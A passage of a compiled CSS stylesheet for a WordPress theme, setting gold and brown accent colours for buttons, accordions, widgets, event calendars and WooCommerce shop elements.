  background-color: #8b6222;
  border-color: #815b1f; }

.btn-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-theme-colored2:not(:disabled):not(.disabled).active:focus, .show > .btn-theme-colored2.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.btn-outline-theme-colored1 {
  color: #e3c05f;
  background-color: transparent;
  background-image: none;
  border-color: #e3c05f; }

.btn-outline-theme-colored1:hover {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-outline-theme-colored1:focus, .btn-outline-theme-colored1.focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-outline-theme-colored1.disabled, .btn-outline-theme-colored1:disabled {
  color: #e3c05f;
  background-color: transparent; }

.btn-outline-theme-colored1:not(:disabled):not(.disabled):active, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active, .show > .btn-outline-theme-colored1.dropdown-toggle {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-outline-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-theme-colored1.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-outline-theme-colored2 {
  color: #b47f2c;
  background-color: transparent;
  background-image: none;
  border-color: #b47f2c; }

.btn-outline-theme-colored2:hover {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-outline-theme-colored2:focus, .btn-outline-theme-colored2.focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.btn-outline-theme-colored2.disabled, .btn-outline-theme-colored2:disabled {
  color: #b47f2c;
  background-color: transparent; }

.btn-outline-theme-colored2:not(:disabled):not(.disabled):active, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active, .show > .btn-outline-theme-colored2.dropdown-toggle {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-outline-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-theme-colored2.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.hvr-sweep-to-right[class^="btn-outline-"]:hover, .hvr-bounce-to-right[class^="btn-outline-"]:hover, .hvr-shutter-out-horizontal[class^="btn-outline-"]:hover, .hvr-sweep-to-right[class*=" btn-outline-"]:hover, .hvr-bounce-to-right[class*=" btn-outline-"]:hover, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:hover, .hvr-sweep-to-right[class^="btn-outline-"]:focus, .hvr-bounce-to-right[class^="btn-outline-"]:focus, .hvr-shutter-out-horizontal[class^="btn-outline-"]:focus, .hvr-sweep-to-right[class*=" btn-outline-"]:focus, .hvr-bounce-to-right[class*=" btn-outline-"]:focus, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:focus, .hvr-sweep-to-right[class^="btn-outline-"]:active, .hvr-bounce-to-right[class^="btn-outline-"]:active, .hvr-shutter-out-horizontal[class^="btn-outline-"]:active, .hvr-sweep-to-right[class*=" btn-outline-"]:active, .hvr-bounce-to-right[class*=" btn-outline-"]:active, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:active {
  background-color: transparent; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before, .hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before, .hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored1:before {
  background: #e3c05f; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before, .hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before, .hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored2:before {
  background: #b47f2c; }

.btn-theme-colored1 {
  color: #fff; }

.btn-theme-colored2 {
  color: #fff; }
/*
 * Shortcode: pricing-tables.scss
 * -----------------------------------------------
 */
.tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing .pricing-table-price {
  color: #e3c05f; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-content ul li:before {
  color: #e3c05f; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-label {
  background-color: #e3c05f; }
/*
 * Shortcode: newsletter.scss
 * -----------------------------------------------
 */
.mailchimp-form .mc4wp-form .input-group-btn .btn {
  background: #e3c05f; }
/*
 * Shortcode: icon-box.scss
 * -----------------------------------------------
 */
.icon-box.iconbox-style3-moving-border-bottom:after {
  background-image: -moz-linear-gradient(0deg, #e3c05f 0%, #f2e2b6 100%);
  background-image: -webkit-linear-gradient(0deg, #e3c05f 0%, #f2e2b6 100%);
  background-image: -ms-linear-gradient(0deg, #e3c05f 0%, #f2e2b6 100%); }

.icon-box.iconbox-style1-current-theme-animation .icon-wrapper .icon.icon-default {
  margin-bottom: 0; }

.icon-box.iconbox-style1-current-theme-animation .icon-text {
  border-top-color: #e3c05f; }

.icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text {
  background-color: #e3c05f; }

.icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text:hover {
  background-color: #b47f2c; }

.tm-features-icon-box:hover {
  border: 1px solid #e3c05f; }

.tm-features-icon-box:after {
  color: #e3c05f; }
/*
 * Shortcode: section-title.scss
 * -----------------------------------------------
 */
.tm-sc-section-title.line-bottom-style2-solid-line .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style3-bordered-line .title-wrapper:after {
  border-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper:after {
  background-color: #e3c05f; }
/*
 * Shortcode: unordered-list.scss
 * -----------------------------------------------
 */
.tm-sc-unordered-list ul li:before {
  color: #e3c05f; }
/*
 * Shortcode: working-steps.scss
 * -----------------------------------------------
 */
.tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item:hover .image-holder {
  border-color: #e3c05f; }
/*
 * Shortcode: pagination.scss
 * -----------------------------------------------
 */
.pagination > .page-item.active .page-link {
  background-color: #e3c05f;
  border-color: #e3c05f; }
/*
 * video-popup.scss
 * -----------------------------------------------
 */
.tm-sc-video-popup .video-button {
  box-shadow: 0 0 1px 15px rgba(227, 192, 95, 0.4), 0 0 1px 30px rgba(227, 192, 95, 0.1), 0 0 1px 45px rgba(227, 192, 95, 0.1); }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button {
  background-color: #e3c05f; }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:before {
  background-color: #e3c05f; }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:after {
  background-color: #e3c05f; }
/*
 * widget-brochure-box.scss
 * -----------------------------------------------
 */
.widget-brochure-box .brochure-box .brochure-icon {
  color: #e3c05f; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 {
  background: #e3c05f; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 .brochure-icon {
  border-right-color: #e1bb52;
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 .text {
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover {
  background: #deb645; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover .brochure-icon {
  border-right-color: #dcb138; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 {
  background: #b47f2c; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 .brochure-icon {
  border-right-color: #a87629;
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 .text {
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover {
  background: #9b6e26; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover .brochure-icon {
  border-right-color: #8f6523; }
/*
 * widget-contact-info.scss
 * -----------------------------------------------
 */
.widget-contact-info .contact-info.contact-icon-theme-colored1 li .icon i {
  color: #e3c05f; }

.widget-contact-info .contact-info.contact-icon-theme-colored2 li .icon i {
  color: #b47f2c; }
/*
 * widget-search.scss
 * -----------------------------------------------
 */
.search-form .search-submit {
  background: #e3c05f; }
/*
 * widgets.scss
 * -----------------------------------------------
 */
.widget.widget_tag_cloud .tagcloud > a:hover, .widget.widget_product_tag_cloud .tagcloud > a:hover {
  background: #e3c05f; }

.widget.widget_calendar #today {
  background: #e3c05f; }

.widget.widget_calendar tfoot a:hover {
  color: #e3c05f; }

.widget.widget_archive ul > li::before, .widget.widget_categories ul > li::before, .widget.widget_pages ul > li::before, .widget.widget_meta ul > li::before, .widget.widget_recent_comments ul > li::before, .widget.widget_rss ul > li::before, .widget.widget_nav_menu ul > li::before {
  color: #e3c05f; }

.widget ul > li:hover::before {
  color: #e3c05f; }

.widget ul > li:hover > a {
  color: #e3c05f; }

.widget.widget_nav_menu ul > li.current-menu-item:before {
  color: #e3c05f; }
/*
 * sidebar-nav-menu.scss
 * -----------------------------------------------
 */
.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #e3c05f; }

.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #e3c05f; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #e3c05f; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #e3c05f; }
/*
 * wpbackery-vc loader.scss
 * -----------------------------------------------
 */
/*
 * accordion-tabs.scss
 * -----------------------------------------------
 */
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f;
  background-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c;
  background-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f;
  background-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c;
  background-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f;
  background-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c;
  background-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #fff; }

/*
 * vc-btn.scss
 * -----------------------------------------------
 */

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1 {
  color: #fff;
  background-color: #e3c05f; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus {
  background-color: #dbaf34;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern {
  color: #fff;
  border-color: #e3c05f;
  background-color: #e3c05f; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus {
  background-color: #dbaf34;
  border-color: #dbaf34;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline {
  color: #e3c05f;
  border-color: #e3c05f;
  background-color: transparent; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus {
  background-color: #dbaf34;
  border-color: #dbaf34;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d {
  box-shadow: 0 5px 0 #dbaf34; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:focus {
  top: 3px;
  box-shadow: 0 2px 0 #dbaf34; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2 {
  color: #fff;
  background-color: #b47f2c; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus {
  background-color: #8b6222;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern {
  color: #fff;
  border-color: #b47f2c;
  background-color: #b47f2c; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus {
  background-color: #8b6222;
  border-color: #8b6222;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline {
  color: #b47f2c;
  border-color: #b47f2c;
  background-color: transparent; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus {
  background-color: #8b6222;
  border-color: #8b6222;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d {
  box-shadow: 0 5px 0 #8b6222; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:focus {
  top: 3px;
  box-shadow: 0 2px 0 #8b6222; }
/*
 * Shortcode: tribe-events-calendar.scss
 * -----------------------------------------------
 */
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] {
  background-color: #e3c05f; }

#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #e3c05f; }

#tribe-events .tribe-events-button {
  background-color: #e3c05f; }

#tribe-events .tribe-events-button:hover {
  background-color: #b47f2c; }

.tribe-events-list .tribe-events-loop .tribe-event-schedule-details {
  color: #e3c05f; }

.tribe-events-list .tribe-events-loop .tribe-event-featured {
  background-color: #e3c05f; }

.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-event-schedule-details {
  color: #fff; }

.tribe-events-event-cost span {
  background-color: #b47f2c;
  color: #fff; }
/*
 * Shortcode: tribe-events.scss
 * -----------------------------------------------
 */
.tm-sc-tribe-events .event .event-thumb .event-start-date {
  background-color: rgba(227, 192, 95, 0.9); }

.tm-sc-tribe-events .event .event-content .event-meta .each-meta i {
  color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored1:not(.left-block-bordered) .event-date {
  background-color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored2:not(.left-block-bordered) .event-date {
  background-color: #b47f2c; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.has-bg-theme-colored .event-date {
  border-color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored1 .event-date {
  border-color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored2 .event-date {
  border-color: #b47f2c; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta .each-meta i {
  color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event .event-date .day {
  color: #e3c05f; }
/*
 * bbpress loader.scss
 * -----------------------------------------------
 */
/*
 * bbpress.scss
 * -----------------------------------------------
 */
.bbpress #bbpress-forums li.bbp-header {
  background: #e3c05f; }
/*
 * Shortcode: aio-icon-box
 * -----------------------------------------------
 */
.aio-icon-box.top-icon .aio-icon i {
  color: #e3c05f; }
/*
 * shop.scss
 * -----------------------------------------------
 */
/*
 * shop-common
 * -----------------------------------------------
 */
.woocommerce .button:not(.compare) {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f;
  color: #fff; }

.woocommerce .button:not(.compare):hover {
  color: #212529;
  background-color: #ddb33e;
  border-color: #dbaf34; }

.woocommerce .button:not(.compare):focus, .woocommerce .button:not(.compare).focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.woocommerce .button:not(.compare).disabled, .woocommerce .button:not(.compare):disabled {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.woocommerce .button:not(.compare):not(:disabled):not(.disabled):active, .woocommerce .button:not(.compare):not(:disabled):not(.disabled).active, .show > .woocommerce .button:not(.compare).dropdown-toggle {
  color: #212529;
  background-color: #dbaf34;
  border-color: #daab29; }

.woocommerce .button:not(.compare):not(:disabled):not(.disabled):active:focus, .woocommerce .button:not(.compare):not(:disabled):not(.disabled).active:focus, .show > .woocommerce .button:not(.compare).dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.woocommerce .button:not(.compare):hover, .woocommerce .button:not(.compare):focus, .woocommerce .button:not(.compare):disabled {
  color: #fff; }

.woocommerce .tm-woo-product-item .onsale, .woocommerce.single-product .product-details .onsale, .woocommerce #yith-quick-view-content .onsale {
  box-shadow: 0 7px 20px rgba(227, 192, 95, 0.2);
